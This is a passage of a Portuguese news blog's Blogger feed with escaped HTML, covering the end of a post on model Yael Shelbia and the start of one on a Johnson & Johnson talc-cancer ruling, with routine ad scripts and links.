justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAtriz Yael Shelbia.\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Instagram.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EA lista da T.C. Candler segue como referência global. Qual será o impacto dessa escolha em sua trajetória profissional?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"background-color: white;\" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"background-color: transparent; font-family: helvetica;\"\u003E🧊\u003C\/b\u003E\u003Cspan style=\"background-color: transparent; font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/07\/dicas.html?m=1\" style=\"font-family: helvetica;\" target=\"_blank\"\u003E8 alimentos esquecidos com mais proteína do que o ovo\u003C\/a\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left;\"\u003E\u003Cdiv style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/@AgentesdeSaudedoBrasil?sub_confirmation=1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cimg border=\"0\" data-original-height=\"76\" data-original-width=\"640\" height=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDVjdL5H51u0IPyt6H_Wp8rcp0q132iNqa-74HtGBUXGwbYRTkr24S4wY9meyQyhEb1GX0N0I3vSo9FOy4XDY5oh-4GYIuSK46kr-vRVUAqONbv2295xtrDNk7qWGoCyXwQgqqM4ndPU\/w640-h76\/JASB.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da L'Officiel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n\u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3538648461332413302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3538648461332413302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html","title":"Modelo israelense que, aos 19 anos, foi eleita a mulher mais bonita do mundo. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjabCQ4fOHQ0j6KHbd7UDQF7MHdSgYib6n_FwYAaAIz8j2arX1Iq0XH3bJpXTfwbaIrbT-dtLsOQbzC_CH6HwqoDVmfSphEf9G586vNnEjlMTv4cEK9H9rOOmQwAfS7X-cLDpOSJGIqqjpaKO_srW1V3qU6sPE8kEsV9zODMBVf-jvAkNq8t_GlftyJ4onG\/s72-c\/M-NOVd226665555555DD1AA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-6021725412395802715"},"published":{"$t":"2026-02-01T06:00:00.001-02:00"},"updated":{"$t":"2026-02-01T11:23:23.322-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Johnson \u0026 Johnson condenada em caso de talco e câncer.  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvUsN18mSLhoqc4PLPznsO0XreS3ctCMSJjSyJqGLO7pWPS3RyQgjuIbcKtFEbkhjQWROw9IpGIMc81iMPmtlaljUbWYUn-GQbZSeP9SMOcX3wCDKra3VvOIT3dx3SWxSdtoZHskvs9Q7P4-USnndfKTP1fGjxp7TMnHuuKKV5o2cGpGVN9PAuBANxttg\/s16000\/M-NOVO1112226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ETalco para bebês da Johnson's em uma prateleira de supermercado em Alhambra, Califórnia.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/ilustrativa\/JASB.com.br\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/6021725412395802715\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 16.dezembro.2025.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: 